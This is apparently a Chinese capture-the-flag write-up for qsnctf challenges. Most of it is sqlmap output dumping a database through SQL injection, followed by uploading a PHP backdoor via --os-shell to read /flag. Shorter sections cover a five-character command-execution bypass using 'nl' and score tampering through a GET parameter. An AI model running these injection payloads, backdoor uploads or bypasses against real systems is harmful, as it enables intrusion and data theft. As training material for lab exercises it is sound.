Payload: id=1 UNION ALL SELECT CONCAT(0x71627a6b71,0x576f50704f6a6b5156624f64595a476a4f666950677445446f47484e50654f796d64555955444657,0x7176626b71),NULL-- -
15:34:19 INFO the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
15:34:19 INFO fetching columns for table 'articles' in database 'word'
15:34:19 WARNING reflective value(s) found and filtering out
Database: word
Table: articles
3 columns
+--------+--------------+
| Column | Type |
+--------+--------------+
| id | int(11) |
| title | varchar(100) |
| word | text |
+--------+--------------+
15:34:19 INFO fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com'
\* ending @ 15:34:19 /2026-03-24/
┌──(kali㉿kali2023)-\~/桌面
└─$ sqlmap -u "http://challenge.qsnctf.com:46314/?id=1" -D word -T articles -C id --dump
H
___ ,__ ___ ___ {1.10#stable}
|_ -| . " | .'| . |
|| ,||_|__,| _|
||V... || https://sqlmap.org
! legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
\* starting @ 15:36:05 /2026-03-24/
15:36:05 INFO resuming back-end DBMS 'mysql'
15:36:05 INFO testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3778=3778
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 2387 FROM(SELECT COUNT(*),CONCAT(0x71627a6b71,(SELECT (ELT(2387=2387,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))TDNs)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71627a6b71,0x576f50704f6a6b5156624f64595a476a4f666950677445446f47484e50654f796d64555955444657,0x7176626b71),NULL-- -
15:36:05 INFO the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 7.3.22
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
15:36:05 INFO fetching entries of column(s) 'id' for table 'articles' in database 'word'
15:36:06 WARNING reflective value(s) found and filtering out
Database: word
Table: articles
4 entries
+--------+
| id |
+--------+
| 1 |
| 2 |
| 3 |
| 987516 |
+--------+
15:36:06 INFO table 'word.articles' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com/dump/word/articles.csv'
15:36:06 INFO fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com'
\* ending @ 15:36:06 /2026-03-24/
┌──(kali㉿kali2023)-\~/桌面
└─$ sqlmap -u "http://challenge.qsnctf.com:46314/?id=1" -D word -T articles -C title --dump
H
___ )__ ___ ___ {1.10#stable}
|_ -| . , | .'| . |
|| )||_|__,| _|
||V... || https://sqlmap.org
! legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
\* starting @ 15:36:29 /2026-03-24/
15:36:30 INFO resuming back-end DBMS 'mysql'
15:36:30 INFO testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3778=3778
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 2387 FROM(SELECT COUNT(*),CONCAT(0x71627a6b71,(SELECT (ELT(2387=2387,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))TDNs)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71627a6b71,0x576f50704f6a6b5156624f64595a476a4f666950677445446f47484e50654f796d64555955444657,0x7176626b71),NULL-- -
15:36:30 INFO the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
15:36:30 INFO fetching entries of column(s) 'title' for table 'articles' in database 'word'
15:36:30 WARNING reflective value(s) found and filtering out
Database: word
Table: articles
4 entries
+----------------+
| title |
+----------------+
| FLAG |
| 惯于长夜过春时 |
| 自嘲 |
| 野草 |
+----------------+
15:36:30 INFO table 'word.articles' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com/dump/word/articles.csv'
15:36:30 INFO fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com'
\* ending @ 15:36:30 /2026-03-24/
┌──(kali㉿kali2023)-\~/桌面
└─$ sqlmap -u "http://challenge.qsnctf.com:46314/?id=1" -D word -T articles -C word --dump
H
___ "__ ___ ___ {1.10#stable}
|_ -| . ' | .'| . |
|| (||_|__,| _|
||V... || https://sqlmap.org
! legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
\* starting @ 15:36:52 /2026-03-24/
15:36:52 INFO resuming back-end DBMS 'mysql'
15:36:52 INFO testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3778=3778
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 2387 FROM(SELECT COUNT(*),CONCAT(0x71627a6b71,(SELECT (ELT(2387=2387,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))TDNs)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71627a6b71,0x576f50704f6a6b5156624f64595a476a4f666950677445446f47484e50654f796d64555955444657,0x7176626b71),NULL-- -
15:36:52 INFO the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
15:36:52 INFO fetching entries of column(s) 'word' for table 'articles' in database 'word'
15:36:52 WARNING reflective value(s) found and filtering out
Database: word
Table: articles
4 entries
+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| word |
+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 当我沉默着的时候,我觉得充实;我将开口,同时感到空虚。过去的生命已经死亡。我对于这死亡有大欢喜,因为我借此知道它曾经存活。死亡的生命已经朽腐。我对于这朽腐有大欢喜,因为我借此知道它还非空虚。<br>生命的泥委弃在地面上,不生乔木,只生野草,这是我的罪过。野草,根本不深,花叶不美,然而吸取露,吸取水,吸取陈死人的血和肉,各各夺取它的生存。当生存时,还是将遭践踏,将遭删刈,直至于死亡而朽腐。<br>但我坦然,欣然。我将大笑,我将歌唱。我自爱我的野草,但我憎恶这以野草作装饰的地面。地火在地下运行,奔突;熔岩一旦喷出,将烧尽一切野草,以及乔木,于是并且无可朽腐。但我坦然,欣然。<br>我将大笑,我将歌唱。天地有如此静穆,我不能大笑而且歌唱。天地即不如此静穆,我或者也将不能。我以这一丛野草, 在明与暗,生与死,过去与未来之际,献于友与仇,人与兽,爱者与不爱者之前作证。<br>为我自己,为友与仇,人与兽,爱者与不爱者,我希望这野草的朽腐,火速到来。要不然,我先就未曾生存,这实在比死亡与朽腐更其不幸。 去罢,野草,连着我的题辞!<br> |
| 惯于长夜过春时,挈妇将雏鬓有丝。<br>梦里依稀慈母泪,城头变幻大王旗。<br>忍看朋辈成新鬼,怒向刀丛觅小诗。<br>吟罢低眉无写处,月光如水照缁衣。<br> |
| 运交华盖欲何求,未敢翻身已碰头。<br>破帽遮颜过闹市,漏船载酒泛中流。<br>横眉冷对千夫指,俯首甘为孺子牛。<br>躲进小楼成一统,管他冬夏与春秋。<br> |
| qsnctf{sql+so+easy!!!!}<br> |
+----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
15:36:52 INFO table 'word.articles' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com/dump/word/articles.csv'
15:36:52 INFO fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge.qsnctf.com'
\* ending @ 15:36:52 /2026-03-24/
然后后来使用命令(--os-shell )获得操作系统权限选择5执行php命令
┌──(kali㉿kali2023)-\~/桌面
└─$ sqlmap -u http://challenge.qsnctf.com:46314/?id=1 --os-shell
H
___ "__ ___ ___ {1.10#stable}
|_ -| . , | .'| . |
|| "||_|__,| _|
||V... || https://sqlmap.org
! legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
\* starting @ 15:40:00 /2026-03-24/
15:40:00 INFO resuming back-end DBMS 'mysql'
15:40:00 INFO testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3778=3778
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 2387 FROM(SELECT COUNT(*),CONCAT(0x71627a6b71,(SELECT (ELT(2387=2387,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 7712 FROM (SELECT(SLEEP(5)))TDNs)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71627a6b71,0x576f50704f6a6b5156624f64595a476a4f666950677445446f47484e50654f796d64555955444657,0x7176626b71),NULL-- -
15:40:00 INFO the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
15:40:00 INFO going to use a web backdoor for command prompt
15:40:00 INFO fingerprinting the back-end DBMS operating system
15:40:01 WARNING reflective value(s) found and filtering out
15:40:01 INFO the back-end DBMS operating system is Linux
which web application language does the web server support?
1 ASP
2 ASPX
3 CFM
4 JSP
5 PHP (default)
> cat /flag
15:40:12 WARNING invalid value, only digits are allowed
which web application language does the web server support?
1 ASP
2 ASPX
3 CFM
4 JSP
5 PHP (default)
> 5
15:40:33 INFO retrieved the web server document root: '/var/www'
15:40:33 INFO retrieved web server absolute paths: '/var/www/html/index.php'
15:40:33 INFO trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
15:40:33 WARNING unable to upload the file stager on '/var/www/'
15:40:33 INFO trying to upload the file stager on '/var/www/' via UNION method
15:40:34 WARNING expect junk characters inside the file as a leftover from UNION query
15:40:34 WARNING it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
15:40:34 INFO trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
15:40:34 INFO the file stager has been successfully uploaded on '/var/www/html/' - http://challenge.qsnctf.com:46314/tmpumlyd.php
15:40:34 WARNING unable to upload the file through the web file stager to '/var/www/html/'
15:40:34 WARNING backdoor has not been successfully uploaded through the file stager possibly because the user running the web server process has not write privileges over the folder where the user running the DBMS process was able to upload the file stager or because the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? Y/n y
15:40:41 INFO the backdoor has been successfully uploaded on '/var/www/html/' - http://challenge.qsnctf.com:46314/tmpbptbd.php
15:40:41 INFO calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> cat /flag
do you want to retrieve the command standard output? Y/n/a y
command standard output: 'flag{b9a713af245b413997bd7a28447b033d}'
os-shell>
后面这个才是真正的flag

rceme

简单rce这边的话他只有一个get传参,然后执行语句是system,并且你想要执行的语句长度不能超过5,后面直接跟着你想要执行的语句就好,所以的话我们尝试ls
我们发现源码index.php,这边尝试一下访问没有发现啥信息,所以的话我们还是去继续使用哪个system函数尝试访问一下这个根目录,我们去试试ls /
发现含有flag的文件,但是要是使用最简单的这个cat /f*或者是这个cat /*也是长度为6,后面是不能缩进的,只能修改这个cat,这边考虑使用nl就好,刚好5个字符
(一般此时的位置还可以放一些其他命令,我们可以尝试一下这个 more less 还有 cat tac )

game
这个题目的意思是我们得分超过2048就行,但是这个条件题目我们不来看本身,我们看原理,原理是
传这个参数得分获得flag
修改这个外部条件的题目也是一样的我们可以去先使用这个F12查看器我们先来看一下这个我们的简单函数以及逻辑,下面一个题目
我们查看一下这个要求是什么其中最要的就是这个部分
会向后端去尝试传送我们的这个分数的一个情况,并且在分数达到10000的时候就能给出flag,但是玩游戏是不现实的,所以的话我们就可以去修改这个发送分数的数据,改成我们想要的数据就可以了,所以的话就只需要去尝试这个 check_score.php?score=10000就可以了
就能够得到flag,因为是达到10000的时候会发送信息,所以的话我们还是就设置这个参数是10000就够
小小查询系统
